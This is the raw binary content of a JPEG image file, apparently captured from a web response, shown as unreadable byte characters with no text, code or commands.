body_size: 37979
content:
���� JFIF  ` `  �� C 
	

�� C�� ��" ��                ��             ��    ́�zd `9�%:��Y��/LB��B�c�HD   ��Z���   tBA7ٛ��    0AHϐ
(ߵk�G�ĨX    �D�j'n@ u�z��"-1�@����A�*��t���p��0F Et�Z$iK*��b0    �����u��,� *��4y�9D����z�6�y��_R!�^5�᝿��ߟEj�#vs�@��枛�%��T׍�^ ]���U+A"�v~�R1�E����C�Q��3S�)K��b��r��e�r�%S�%w 	fv`��w�4��19X��3��G�)N�����X�<��~\!z�ycS��K��Kʞ��ͫpj��d��UW/V�f��w���!�C>M�K@����A���B����ӜDS#��ɫ�K� �v`U� �X����tL%�f�R|�N9o��#�����S�=���ᐝ~f�mX����� R$��.;O����LF=.U�e�z�����O�UܘOQ��l��|�(��� ��|+��@ 8�*�ddI0h�m��t�.t��b�v�͞Q����ſ�>���Q�BZ�u�������88��
����E���9P�%�7Kl=�`���$���ѩ�k�_ѕ��*qk�7q���^,4TE0 �   :��0%�	4�2]�X2K�$1[��7%K��FY.�d�Ͷڳ=+?AI�ݒ�y��f�7��5� >[�H4�����]Qn�域Ɵ��
��'�p��Gg7^F/���
rn��2u � ��  ����4����Й���i���F� W���ze��V�̺���([�DC���%�p�T���i��\7i��^v�⏷��/7:�:��߾w�ү��G���� :� @ �IXj0"0,��誔.�OB�4� �'DMV��(��"���^�l�1r�w��u{z�Īy�]���a�b��f��4_8���Y*�?��iR�9��X.*���.:� (�*� @ 
��ez��P� �t���n�y>�q�_걭n�^V��E�[�T�P���|�\Zꓠ .�n�]Y�J;��ѳ�'��όݱe��qI��MQ7>�#	�N��uͿ8�kx{M�1�N���& �@ �f�㴔V����Eʒ<��Sz����Ģ�ҝ9�dn_��2p�)���މek�;m��V��F�,u蜢ܴ��pM^@�Y4���y��z��}I&��?M��kr@��@   5�������8Vʦ{AO��*� 5�?B�~pˉ�V)��t[��!�{�B�+��Gע}6j���my��ks0���|�5ɂ�"����&�w�>;L��i�@ �L�I���-�N��&r2P+ƕ��лKK�l���4G��8N��"��p�+JJ�Wp�ɦ��Wc؊���;�#J�-�O��"��E��G���hk�Ret�i���9�{Σ���FqpG��  dfD=�����
,63�ե��W�k(�8ul�����'٧�B��ܛ4Vd,	T�q���\�i4ʝ���c1,zv�GB�n�;�f񜇺� K�4|�G�U#%���|�V�kK��   b�_��v�K��.c��r�Me���k�&�ɣ�`@�I 꺧�g���F{N�)ξ>���U�Q�WI�<K��Y����:%u�8}b+�Ph�N�ղ��f��3F��  SI�;*9DgJ���Qv��M��!iɾYns�]L��@r,g�i�V�j("�͘�T1�qD,�{���ơ�%|��9h���$f `S[�n�@ L4��^��q�z�v���$���_tϜZ�ߪZ���F��^��s~��)���q�Mӿ;�́�f@�2��c��۔���F.L�=!�l� _��M ���U�Y�K)Μ����.�ٽ���-^6��v�Z�.�!���I@ߡ��ci�ZGb0,�q��[2w�(�nT���E^E�ʽʘ>�+ V�f$��������U�Jy�j�esK��
,�i[��w=�l��Z��2 1���j4��;���*�v+�ӳ�����r�Ay���+#��画
�o�t^J��Q�����t]XMm��c�iT	�u��Ú�]�D��Q����^�qm�.8��Tdq>���|���, ��� �-�'��E�eګ0���~�K�X�)�Cω� ���%��d�w��%��d��O����-8�I��S�Xv�G�>S�e�-�~�`���b�}6Α����TF11���5�2���$߈oL��W�!KZn�=E͠0��N-��ɾ�;�yE��/��ú�d�3�� {;�@�w�(��JKT�����:N��ͣ5�������tk:�1���%�:�z�r��G̹�F��z|7'U�� �N�H�v)�N��h�Sm�� 7�TU+ǟ6&_���@B�@��̉���g'A��0� 8.�Ly'ўs��+�b[�v��+gT.��k{MJ�Z����u�x�ttt%߽U?=��0�]'��o��EҧK�E��타ױ�U$7�֡zJ�/I })_�='�A���Bh���]����ϋ� `8�R!� :���
��6�w��(zoϻ�Y��/�ޥoug�=:�Sԩ�Z�F�Bj5�v��+:�e������ƨ��&.��xjx�喲�D��m��5F��Vi�����R���K�n��Q�PP�5�|t�`�4�����\]����ׂ��Lu��iVe4F@���(z�����-��l����K;���꼳�|���>�Y%)&��9e�t�h.C��E�80��耀�~�˯���y���v;���S&�wL��)V�u�vH�8�۠�7�n�XY>99�#Ā�~<HG������C�:z`�>1�����@�� 0        !014"#$352A@%��  �u�F��Q��I4+ȁ|'�j5���B��Ӽ�V�f�1]���|F_�L����ؠ��T[ė�/��)t3��©�{ g�
�=�������O�|�j5���`�j8X���� �h��6f��R��C�I�E|��2��f�/=F�^�b�7"���+#�������޶��%jci'��?s̮��X���ҭ"��iܢ'uJ�-s-5�Y��Q~�����{ ���v'
/��Q���q>��B5%��R�=6:jzC�{�}�\
f����-��I5�B�����u*� ��q��ݭk�SK����>5��K�[1V�,�X�H��boh����x� ~t�l�p�F�?QyJK(�̙hM��a�PdF"�K�*�<�E�%��8k!G?�����+Y�g^����$�-<�u.��FiTY*;Ĥ��uַ���-�j��[�� � #���:K��T���k�G�����b����F�|d͈i6���<�N���{�:7i&.E���/�|TV=��Z&4�)�O7&���:k���;&Oۣ�uƉ�ָ���.���mX�a�����Mzd;;&?B�VH��S�����OmX]K��-��nK$�k2B��SF��� �kmU�>�i֖i3,Vc�܍��궢�_\3"֘/��n�E�rl��Yrh+_����.er,��C�S��Q�B�2X����8��U�ܜF�~�$�!�S$:�^kB�֌��N��a��,�'��m��B$���Qrɨ$�C�����c:�T�[���BV��ҏ)�P�Z���m9�� �T%�?�b��37a��H/%�%�54Sv*L�wG5��D�jA����i�,�N"h:fJ]���p:�	hJR�Ql<��I�L����+7`�"�e�̤���"4���b�gc8jB]C�	a�N@L6��� ��mu ����=MʊI1����O81K�mjZ���<܊Xˇ�W�\�ݤ��á�� ^B�ā54=AD !I��[D�����
R)����mJ��Az�S
�&}�Yk��a~���8��/
sJ��F�lr�CB��r�(��V���f5�#�/:�.�L>R��E�����o8j��I���9H����%h�h{��8�̼Bm+[�7���E���~�)�������e'���I�ejF~�GC��CHe�yhqie�K���Mj4Z2�%d�������c!���xj,�w�g(�N�����ЏC�������ʃ-PeF}����Y���&�B�Fp��%�XIR�|��4��HQ��m-���BK������6�����56�� ^*� W��D��!�LǟPy�����Y��YnD��V�]�C��A�W�D2��~�Ȃ���a$���m)$�2�F��O�I'y�%!#����كa��IO�y;�=M��*lUSj�%�0����:�6�6��l4��&�P��#�d7�F㛊I`��!DzO�jJP1��Q(��owRK��h4�@�4���q�:�I�b_C=A���}��C8o�4�QTK�[&k#C䟘0Z�r	A��}L[$�crat���&��0E�e��H��7X��{M�;׺:��!f����s2�o�����Z\I�E�޹������ÕRZc��L1�G.��(���H�<BGjAXT	�����-��1�&Gj]�}��6묭��9���9OQ2�����[y�u�=d��2�q&�� ,�T�6��%[��Ir?MF�Pbԙ�/�C�M����3���,�H���-���u�Q��d���e�N��C���Q�ԕ,�?��R�ZS��+V#����(��d�Z"ᆝ��K�T�xd��	�!m�C^�=)�%��G5%I��&�(�$K)5�b$�8.�vƴ�V�7���Ŷp�iM�N���~\E2����G�Y
���3�Y��+)���:�Y�Jr<۾(���I$�X�}���7k�X92/j�n���&�d���(?}z���%��\ȶ�y�����/�t��,*B��4��qN��d��M2�0�M:�&E"ۇ_/����׌[�m� ��)
�%nH���B ��I�C�;�����I�q|8l�-]D���`S�`�l,���n�^�aF,;�� P����<�{�� ^1o������-��2�!��JrR�����c?�v�E�_iY'���RU��sM%��;-O����u(LFԖ�x,10�\�� *�]�(u�*�M���Z~+�X���s#�~Q���r:��E*EDI�V7�x҈>��;S�T5 Ъ�Fg ��u�t�����/&�S���MD+KVBu��{�9I�pq�"i'-~V�
XSWk��y,������{�����T�I���L���a-':Wv�M�M)H�0�pg��+�U�@������d�cY���맷\��ˠ��~�XZȱ=�A��h4�kF�!�}�
U���8Z��i�2�]��Dvr���"A�T�5�G�L�Gqe��=��0~��CnnC64suk2R���b\�^�(z�����I�(�s%�¬f z��v�ċ�m4�ֵr�r�s(s(s(s(s(s(r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r(r(r(r(jo���7<D	!-�!��t�6���@���6dz�W�K���-iV+�{�Ѳ��1��j5��M|5�A+��n��Q�n��HNV��H��s$ʟYP��䐭��j��6�*T�GX𙐛���RL������X�6��VK~�A��(�f+�����b���<��{D�$���kҵ�J����"ǣ��^�qM"�JL��s2f��!���6�ms�]�d$��e��0"�_�~M��+8���W�kd���qwk�[q=�f0"K�!=[�Pa�z��죫']s��V�s+��Ud��vVu�Z[Y-*)$]ډ���X�X�mI��ZLjC��٭<�(� C�~{��
1Q7L����DOS$d���p�b��C~�g�Um+]�lh���Dλ+bF���ְ//�j����R{;�)!o&f'_�D\�<��_ę��B�1]��&IǺ�Xau��ܼ��	������d~�5U���tZJ�l�VD�]n)�o�����f��]�e�$$���k_���cS*�2Z���*vP�5�W�����y��T Gԅd�v$FL��	NU�6�,W�]!�ϱ�&{q�Ì�^Mb�n-#��̣rճ}�l��Qc"$k�U�۠��E��a��&\"��g/�I�~*_�$���D�o�G&c���&i� ��s'�V�*m�ed64��!~�K.���v9Me5tc�����Z�ݜ��\iջ�>��{e�&+��+���y8,U�L��|�� �8���]J��":�FR�ykS`Q�޹�g�h���{:J�Ԝ��ʉ�P�۰��%é��jTt!���� 9���ݫ��u�N�0���/B����+�GZ�_�a#���MLclvTX��e�v�Z���F�೜��,�1���wԮf:P��I��
<f%��62.'LVȎ�N(�������q�8q�
Kȶ��v+�Sʓi[�*��H��bV��TQR��d����D|u��_����?`������5U�Q-'zDK�Ě�A�G���6�?���ɬf1?!��ڜJT��.r)��bv.X@���d)/*C��[s�^+.�k;������+��Sj*S�il��K�A!��JKb#��:vsd�D����HZ���Jy�Zfj�����Ρ�(��G�����_\2��۬�]��i؇K2d���B�o�MՍB���+���$&\�#*��[���Brj��Vƈ���[m�D�e�4�	dU]Q1p�V�gf����F.�=�L���S*��JiV�6h��.��w5ɖ�/뢦����Ew�-�����ԀӤ�Y	��2~�{�����U�K�2��x�e�Wy['-+Sk�&� �!62"��Ac��w��M{�Ty;V�[�7ku{�6�X��m��I�)����*�%��_t�+�t��R�.<5���S?��&����!��k�M��0$�5
>B]΢�,"��<�����R������,rWc�9겖�׸�Zw�Ò���R0l�Օ�//��\�7!e�Ql��6U°�4��W~�1�֫��n�rlnN�rK:�3ޮ�5��w�����N?3 5F%
�H���rK�a���|�Z��~�O�BOݡQc�)���bD��Q!�}�n�o�X��W� J�r�%/�I�lY����yB�
0��A(o����n�n��jPcQ�ݨס��H$4~혨��]�[ejP��,��fU-ظ����k���嚌q���YY�L�����z-�j��`�c�b���J�&��
/L{r����l���v�0f1zƧ��*�l�0��1��̧�<��z��J±��Y4EC�O� �j;����\-'=c2;�!�����S�@���5q�:�2M�k�T�2)i���ƣ�x�rD�p��H( �0�؋
���ʘ���c�f�Y���-�c��-H����N��H�%R��Ǡe/&\���#��V���j^)0��e;�bL�Z&e:Z�����}��.ݽ�vdXU%N����9v�JZ��f`��@��.��Fg���+G,�Y�.�zt�����Di��\.��,�B�ijv��Nt��:���1kj�Ut;�k_��������a*�r1ZB��t�!�ډka0+�r��$�bd��nԵ��d��'5�~�� �q�q�	
�%#kd6�c vRc Ia�̹��X�e3�I[$zd�s���P�P�X�X�P�P�P�P�P�P�Pء�Cb�����8�8�6(q�q�q�q�q�q�q�q�q�q���n͵I+XJ���PȬI�MB�gm<�:dlrV��� �� 4       !1 A"2@Q#0a�3����BSq���� ?�f�,`$�v �q�s5��6�1��Q�|2Ǧi�d��Ø8��3Zu��u#x��U�,��%gJ�㜐g���0�J�u��l��OV�{|E�l��I�D'l��tUE�`��X�f�b3��A�^�DR�����q�6�wȝ���=�_�uy�|��I�����4�xtό��׿zN$��y�,~�bY<s�{[��Җ�1*.��.���s�*��)T4�:���U@��z�xm`n?�K���45P�@�eEԦx�nR>�b%��KA�3q\OiX�?�������8�G�*)V��M��ԏ��r���
�%����E������/�t�-�ʠ��G��*K�z����?��s�%%��0����2��x�i�x2��t֟����?�Sq\C=�0�O+��18q���ϙQJ1S��S�RuJev˦B=���4���ze|MA�l�f+��Q�E��3ch��si��p�����q��w�� p1=_�j����� 9R�S6l�h�@���B��Z�A��O���6���,��Nڸ���j��*_8ȟ�ךt���+eΪj��=���*?>@\����ɟ�&�5�V?h���3ܘ2���d���*6\�dco�rc�?�"�w�pb���g���w���2�N�����Io'&72�Z)�Wi}�6�1�g	J����mN*n!%��h3o�)����3ۓ���7�^��ЗνE������kԴUf�DZ6݌�v�� ���-���ai��k��x��Sc�����h~�JMc+f�y�s�� Ґ^��+q��63۠ܶЪk:e�b�L�����2��F���[MȌ��x��RWT���?B��3V���V[�3�nnoa)���$Z?��O0���*T�������$�B���Q3yTy�L2�\��4���i��&Ax�ҭ���� 4 	       !1 AQ0"2@Baq��#3R������ ?�*U[�|��9��Bb��3�<���C�-� �Pdr:#4m���!�Aq�?@������\�P��5�i���j�Q*�r�g9#l����1����8	�딮��.��5���zj�!4M5���P��@�KBk�8uS3J��*��@PS�&��j��k�p�Ni��FZ�E��V�(��4P__%� �\�����슯&:+%����)���MBj4Mu¾C�@�?|�莪-����#�|�2����� Te�w���ҫ��h�9I+
RN�;&k�)�k�]i��C�UB3�V���Z�S�kBc�F�̻��>$��e1�h�we�� k�y�Ȋ��e։�Я(<�.+�1O��#
--�'m���:�í���G<�y���$Om�'����P�:�����[&��P�yE!�V���-ƋR��(�e&�o�V�Xo�M��)��"��0Z-)���5'�O�e7��sʪ���iLm�B��1D#!��RF_�8Ѻ��h������.puT���M�&Gf�NJ��z|��q��Tz�T9^��B�^>%Nr��'ʤ��8��,/�w��G� �����x(���W�Z18�G)4��C�p���Oz���� Ԓ���`�ZOȝ'������5� �����=N� ���Z:(��M�,��ȁ�ƕP`b�I�'j�����v�W���a��	�Rñ�X_�I(��!�����x9�^;�V��ü֝{�O�H���~��ۋpx�N�w� �, ��QѰ|?]Ρ��{'L�%�� �j��KΈЂ?`��I�T%=�E��������G_ר�ɱ>��J-v�%}���_���8�m�q��#?͔V��ժ<�)��F��j� 
|͒(��
�f�FK��Fp������10;���#�8������>�� �
�;V5�e�s��2�/�`��`d-���A��1xvZ�nw��c-�b$x�a�@�x
��T�����>��{��X�>)Y3[u���>�6�֚����Cd�G��vD�c!��S�]w
,%�/Da5!D�
&���S�U4$"�(�F-)�_q�� N     !1"AQaq#2B� $03Rr������bs��4@PSc���5C�%D���҃����  ?�Ru@(<�*[?)X)P�_�4�r.G�x; ���Q�� ��l�{g��IE�u�m$��@�W��х30�+�ٲ��n���|���W����-���A
#�H	��uU���4�� =���=uct~�O9-0�����6��l�7����U��~����lss���D��t!.��!Wm�E���VoJ9�L�b�^}?TxCH|�����z�?H���Ɍ\P��b��z�oQ�!�����+&�������M:ڛ讄vp�!������ҽ��hF���(��bN���R�\y4\y4\y4\Z�̶��tE��+܇+����."���M*8���qQ�v�KkA�(8"��i��pA=�.h0��Z�m
�R�S
�b����F}r.W�\%�M��.��'?8�O�j��#˨�i_(�$��K�G��0���Tۂ�X)".��Я9> 2��x׫�<���5rF̶�E��cf����3�×��[��[n�7�raU;6x���/G)Jǃ#�}���R�B/&� ��[ϫ���?X=�0�'�)�|���`w,ˍ�խS��\���� z���p9TP<!�$o��ZZ��r�r�6�ܭ��*)V�����n�B�*�i'*E�m�iH�#��
I���0���TQ�i�(LU�Ѷƒ��_3K���÷|Ud�U�+h2��H����0��(qo��a0���*�2���6�4p>!LTf�MO���Xz�)�I40��^c=]
ٻ͍�U��l]�#�t�e�g-��tdx�ç�^a�i����������H�#�9�v�$�w���ެb��VT���Ɠhq��&T�l��I�y��D���r�̎����|B]k����J�r��J]Ӿ{��r&�4��l���0��w�&&�M]9���;�w���tYcV���L!�V�A
iW���0��֥w�3$�-t��P�ͬb�&�(T}��d)�)�P��JN� �:�2��Z�<�+��y�?�i�n6	�!��|K��t��k���R/I����ȳ�%�t���j])(K#���!0�҇GAϏ$����� �-I����{�Y�
_��F95��p�q�W�)R�e����*�~�ۢ�X���Y�s>��
���I>� ���
u=�++��I9P�f�!���n>=�� �}y2�p�K$���SꅦhԡB�b8y��KHT�:��h�D;,�����TQ��\G��-��k�[
K�#��%�9�p N�+_l*����OEb;�8]l 9.��M��'Q�үZG�"[�-���)'�(�O�rt�5#�a	y���d��TڰUФ/�<p#TU�d݁E��0��M�C�XQ@R:N��f_�[�f��M����.�m�U*�Z����#� �Γgb���Jh��A�q+;(���6� �Rb��U�'�U�dRO���)� ��]����䦭�i��C�C��T�ER�C
B����{�+ύ]Yi����4��M�t�AS3�e�PEǍ���ph��.� UaK�C��eH��KǥM��x���<ۖ������aJxjF�}P��ۏ.ڒ�Y%�ԇ@Wh�Do0���G�2�cN�ߠ����*f���Y[R��*�}qO��m�M���Bk�Mi$y�u�����85>�z/�퇓<���,;u�"q�RU��kUn�x�?:���<���7'Y�'�-��ڕU9Α�V���
UqCi�J��i� p��w��H�w���Q��G�jԱW���~Q��Nnd�%jW�\�>�K�"eTCa9�u��O�~���j�ւ��I^�{�Kג��/�J](�+���=.9C�軏zd�E���;!�<�A�F<`��5O���6�Ĳ���Q�eс�:�B�V��1*4�i$�]{��H�Ë�7�S�-�e��A��ҚKבljX�2��U�I��k�[Ր �Bq���Q}!B��6x�4R�b�n#h��.�HW�+%��.��)��W2����k���t$+�T���n(%#a��*��O4��R��V� `��%h���B\l�*d[���R�U�*FPGS�_�r[�p����>�h���O�<�/uo���]{QS	֤���آSp�ث�~��;`97J��i��c1Z,Z;���Z��M#Aגv���s���ǿы�;b�γI����_V��Ȇ�#��	�K� �t�t�t�U�wV	Φ�6�o�Ѿ���6گJ& �V�Qͅ��8����XJ�I��@�K	?�>qF��~����$����N�u$jȹwE��^7C��蝣"`Uj�Ey��ч�
�T&5`�)X)#b����Q9r�Mt�EE�ÎuI��d����C�w��eJN���C��:�&-0�%�ą�^������L˖�?(U��BzD'I?1��m����)�Ļ�_zF�ts�XnN_F����+k�ӈ���a�P+�*�U8w�B����ʶ:��8��G��M{2��p��`�� kO搙�}= :�����P�����V��|u|��c�_�4�S��FV+��쀠�	N�L8��	~^��SKb���!�eI4#fL�J݈���e[�B��+�<Zͭq�6-y����:��-U61N����?�V�E�����3wzT�&j.j<b�y�=1`�����0�.[6m!U��2��m4Q�u� 0��5x�Z���Et<�(�Oص��P����!X��pz��B�)l�[Vz���l�6mkN���h��JN�c�m��Ui�U�{�b���&d�R�*�{�{$����Oz�i��{些�b�U�}�������ƅ^����V����A�I���P4��vm��d	h��M�|�W�%�,��u�T%O����d)��M�D��� �����~��R�Q��|�Vhڽ�BoS�	�L6�CA��%RҊT�n�k��S}ھЁ.�-�(Y#Q>�J��j��8�=P������5����J5$��\��')�&�bu��N+�J�mH� ZI�%��>���U��-j�N�Ch�a�p�+͆��ќ)X���݊��յ���i�H5�<1Ѵ;ɕ�P�^B���|���ەǺ���� ����"��m���6;~�OQ��zG���<��KK	1h�},�Ϻ C�@���5�gD�8C���"�%*�JV*���dm��H�MB�gE�T���E3�Y����{��vp�o�O��i.�TMuG�Xܓ@!�̜�K���'��t#5[v�����ĺ��A��,��=�'��#��ɡ"�P��H"�:gEN���H�}/_�}��3�~������%��>�x2LzB&=,�����AU�Z't4�)��NpЩ$m�$�ާ��̏�1��}�}�)ǞO�U��"mċ4l�M���2W�[�{o�ŧ|�ͥ��ݕ��Y�zF��{��5���e$|������&%��>�x2LzB&=,������O��JN�6ASM��*7@.PrR.$�ާ��̏�B��d���'��KW���+`��ТR(7 ��n|x�z�PU8a�Kp�)&
�\t�Pٻ���3��S�9]Utנ��X�

&,K�ڭ�A���l[ �a��y�ʃ���,
�6;i^AB��Fg�ZҌ����D����>��eBZAͶ�T���m��i*P40�}�Ec=g����!�R����!�]Ԅ_��҆�T� 5�n��u[�ɇ5tS���^6��U�A��\����bN�J�
XI��qY�ÿq㈹i��^����\h�B�A�8���1QP�.B{�r��������<����TL/�)�I��b5d�&9M�\i�(>72>0J� �(���\�ۿ�m%K8;d����lhK�����SKΨ^J v|�D�{��R�8��+W�D��,Lh���A\���8cu�P��Qs�a{�1Uvn��K������B �r|���C���PЪ���GI�%|�[�tZ���~��)��en][#R��F��*R��yɎL�4q[��+�DyO�#�~S����� (���G`����/p��(�G��"��dAR�Uc�1�c��1�c�1�c�1�c�1�c�1�c�1�c�B6
BԑS�
��]��h�����7�S�@<7Fs�fs�L��>Pk51��%f�9,#����2<v*���n8�̥��ƃ�D��{�ì�\=*׶.Ua-��M�N���[>�>Qܼ��u�\g�#��p�&�����Өe�c7�,*ez��w�D� )7���aT�]Xͣ����q�AƄ��Ӣ}�Ϻ�#����t��f3ni��&���U���qԥT�f��m��J�Q2�/���J�*$�33@oB�
e�88�S�0�S4�(H���-2���Evl׼e���I�ǽo#ޙ������i䅇�Y�+��Q"��	ͺ�f�g�)ʾEV�ٿ����Ds�v���s�L߭)�}�䬜����;�<��h�����#;��jug=�)#(8�o���n�2+u��%�2�t
��C��"H8�ΓjuU��h����U�?/�z%�ͨ�m.��S/K�ˉ���K�)M%V���B�%����=����&��^�e}2e���1I�g�K�q�W�:
�D����N��?�*��Ի�[��e�4��jT�����h��:֛���Kn6�m:CS��&�I����:�N���aF�'X��c�9<��Ҭ���L�}�t�����r�+�ow��a�]U����'s-� 05qi����Y�6��DZ����yNri�ъ[*��#AK|����5-�[F���<�@P�	ݸ���rn`ւ�-1j�G���*��s
��Fq�m�Ȥ������BQ]�Ra.�@�Vg^��d�� ���ZY�������%�QKD�X2�d�Pt��>�g���q��l�;�c��s6��C��ғ� e(-K�  *��SA�KϹ`��C4��D㬛.6ʔ��G� �"?K� �O���Ӌ5Q��@�T*��ԥ  �EWm�E!<�Z1-,�M"�)�&s����e-�����(�C�2���00.�����,�u`'������,��5R/4=�&�K6ɼHTf'�cm�vD�Y�B�V�q�1��I�"��!� kΆk�UA����� E�~�yeNI�Ĥ�jH+׮a����G�8��\�����^y�t/"����h�v&&o��9�T�����.���D�JAU=��Q-�Q�iHR)

��Nx�����`�9:H2�R��������y#��!�Қ��95��Һ�ےw���sm�eӠ�:1�|�ɮ"�����R�v��dW�	�Fmu
H5��� Q�{D:^@qk
��J㊢CJ�~IY��%tQ�n�e�%���*�A��x���Z�5��-�QR�b�<"i�9�C	��G�''��+~1.�
m#9iV�O�0���fm7�OX��� ��b;��N"�j �B�N"jʕ��D̃���H٨î)<�(*B�#hԦ�Ռ���� m����i8�CX�j�q�()
�Y~��'J�ǃɻ6����-mK�Z���D<�T�)V���Z�kQ�T�i��V��e}�N� ��s�$T��J6�0�șffа�֭�ܝ�Ī�"�ӊc��G����C��2��,��EG���k�8Һ(���iJI�Q�C���G(�>�rѭMi~�u�L�e����4j�%�ŕf� ��(K��a2�:2��9eAR�l���N�u�)ᇺp��G�	OYj�:��O�FvY�4��\�@ `!��j>ȴ��q$��
�(+E􈂖�S�]T��S���ZU�Bo��-,X�*S�
�D���Eh��`M%�ff�V G�Ʉ���P�\��!@��OfI���l���C���a�í+��&e�q���ʔ ZR� ���R�*���_,K�������KB��w76�}4��#;)bY�	WR�M2ϫ������Kkw}M)m.��o���x��YMiu�X�D��m�*����p��n^L;0�,�a���t�k%J9K2f��J�n����PmZI��,��¿�$lt(�_����tnI4my#���������W\TC�}��i��7lN<�����S��%.��`L���+ N0�慗#ߑ��W���#������9�/�����U�v��!r�+��.�'� �4��'W�w*ZSnu�Y�,��E�Q׾;�Q^���?.�a�=�z��;�h�5.l��M)�7}�}�Ri/���Ԩ6�j���Q�+�H�Mp��\�ziO�K7�qVxD�r�	i����P���!��B��
��j&4�H�^țy��LsC��L�F����,�c�U�P�ӵ}f��\A��g^m"γV��0�2hN�ak(�V�ˮL&]�d�B�dP
�"�R���o˕�!*��֧�}&�B-5�W��ǰ�L�!zi}�"ߔuF��7�p�Rs)w�|���dgW���6�*��-�8z��3<�Hכ4�s3�zM�D�4ޒ ���s u��#.�V��mZ�� \qgV������9���Ͱ��Ha�P+���4Ka>���?���m*q>����T�H���7q���C �<�WN����y���ӯp���,f�:(U�W�f�R����i�EVI��0��Lӧ<�	���q���6S�JjX'W^�����a�	\�%ɜ
o5�C-II3.��M/ɚqy�A["�L�g�&����)E�J��J����0�:�P��hK��\!�}QN�=𬌵30�tROE��f�ߙ�,5O|�y3K��ɂ��N���3�j.V��| ���>q�r�IڃX�~N[���r�i����*���l��MI����@��)�򡥛��k�.L��8�*�qIm7�@�V�VQNM84�|N��~UTR}DG��,�EDL�J�������H�t��Y@V�%��ȍU�_�>����E�
vaen+r%B�x<��9N���?4��� �BŦ�H@[m%N,�hi��$[@	�p�NGZ8-%0�9�W�蓬C��@������ jo� _�<Ұ"�ț�]�B��10ֵ"�12��7Z{�� �F@OTC΋��}�1"�o}�G��w��;n���5ܹ�E.��Z��%G�bv}xһ�bם���}���r��|�O�_Xu	�* d	�ΆGH��DC��Dg��f9���U
�q�(���>�n^QNg<��C}bij�qhiL��k�A�D=4�/0����T�SC��VM�V�8F'p�>I��BQ�����0�k$���Y��K��f�k�bg��3"��ޫ��aL4��j4�ҷ�� �mOK"�2ش�LM>�N�)0�h"�WrS�����C�Oge�/!CJ� ���qM�;E��¦�I:@��'2�-�C2(����ziwTh�tL�̚H��\9<��а��l��OEi
�	���~��`���i$�yւN��������L57"�L��3k9��Mɯ�����_�	9��994��QǄ7�ܤʔ�-�D�������F˨J4x��w�s����f��j��N�J&�Х��VZ~(s��l���<�r�Q�����泹��Q�c|w*�۲�N��gE�?(�T�fW/,�ҝy:��,�u�Jm�<n��\�����H��^#d"Xa��lzX��|��K�DU�b��D�����K*Q�X5Ua���]ƒZ�Ktʬ�*��0��^��M%��i����@�Gglf�h6����'n�W��6��v�<���"Y UF�\wC���kF��6�mƮ�X�i^N�.��si8��:�N��4o	0l�")E-F{J�nw�����,%jQ�9')$ēn�\-�I�Y�4 �ҥ+]ڡs
技R���Ҕ��m��KX�+�nY�_=\�L�ڟAm��Y&���2l[�(#Yʼ�&\8(��ݲ�f_4`0Z�xBL�%�M2�kזa��s,� [nG�$����M˲�,��x�H�.�(J�ְoqB�	[/S8�ڦ�T�l5T����D�*3�H�V�Lb�:��0�*�J�p\[vq�S�X[7�PU񤫡	�����)I��
A�`�F�aF�j�y�G��Ǔ�B<���]E>�L��(��O��_�G��B[��^��0ɄaF�aF�aF�aF0�#�0�#�0�#ÿk�e�ZU�����Y� �#�������@�h�-ޭ�Ȁ�����m�+��� )        !1AQaq ��������0�@��  ?!]N�� �0 ���J����E�b_������ۄ�D�H�y K�T����R7��.˴-`��,�c?�0+#�� X&�2SW�C�=���3��+���W�1� @��tp��81<-�W� ;��
�:s$���ɼ�Ng^��b�×��_�I�<Me�t�D� :P^?"3��ti��MU$��B�]�r�;���9:���`Z� ���X+�1'L�3>�7&�;�A~0|M
�@�kl�j�X�Y��܀C�@�����������f|���R!��A!8��r բC	�s�!h��-�����|87�OʵNU�ҧq�g2���9��B�$�ɲ�9 $4D�9� F� ����CJ�9ہN4��2��c�>����W7Pg)oǑ�U00�g4 �`P�<�MR�d(��*�񏅬�H�C(PT�@�	�fb2_�[Qu犣KAn(�"a�b`��OtP'p��sd�yO�	�Q`!����B� �-��#g�GvA 
��F�_;��'���K�	Z�n�_d"��O��n#��)�X����pFx��	��	��F���	�
������"�:a.�R�`ݰ� @t�ª �� .�8B�8B ��Bg��f�
���IF�����9�F>@��tlu���[��8��Ϣu����N�eA:�݀a��q��\�k��K�ɵ4ZN}��g}�;�_�#�p�ª�umK���z���.�2��v �@84a��<��P� �� ST�e������)�}cÕc@�.��8�	��zk)��H!Piy�?�!�8�Է�蹎p�	��e�Ӯ �Ur�����q d{+��D6�[�T���=Ɍ�̤EHK���̚�C�p�ӁR�r�D ЄJ�Mν��ʱd��(!��ELlU�D'ڱTAБ� x{�hHBc�iԶ���П�_	5ǜE��d����Y��%�vmS��M�*�h�C;(4���2�h`Rtx�%��M��a�J7teB�h�Bi
��Ҡ�u�G�!0j�ps��t�.ӕD�'y��N��C�0�x?5Y�\�s(�vE�Ȣd�5�
���& cQU��'Sk���P�H�"A����ߓN��[f� 4?Q���L��f���7$'�N�/G�p�`�x� .�3�F��A����څ���Ʀؐ��<��:"C����M�W�����yC����q�J�}�$u���Q�q�U�t��	�7+ Fd�uL4 �C�"��ڡ�N8@v�ڠ�Z�M,,0�KsU�	����!Ъ#��U��b�b�������t3(�' �5q�4�C}��%܄�9'0���4:���&곚T���<���.A
�'UP⊕F�LX�P�ˁ��P�Q�3/6���cAh��#{���$Oa��~�HCA��peȧ�`��W� ;ܓ�������F���\m�`�4`>Uм.�c���L=��l@ T�g�8ղu(M`���A�v�b�P��`�qc�`��(<�ǔ9֊[�(Gd"/�rtU`͚�!�@�H�Lr��y����Y*�u�fa�+QA�`/b��]�\��؁�`:�D6y�q�($�<�P(�2���Qh@} ��1�A"
`f��� ���`���$I����q�S��*��l7ꓐ	G�@h(:Pe�Q���)��UFtb��C�롼��!�� ��2
��T�U@XdVȮ�P�C��JY�6�N�eE~Q.Ȃ�����B���|���`	aLt�	�"�
��4l؆�� I�l���`��8�+ F��F��z������|�8~@�E]<�Dp�*QC�O<d�jM���,�<�@
��p��Դ� .k�t�˝ר^d���CbR��9�	Y�j]��:S��I`م�����}��t�Y�F3S�-��P��\�<�F � Zb���g����;��	*��bq#�-M�b=�1��S�
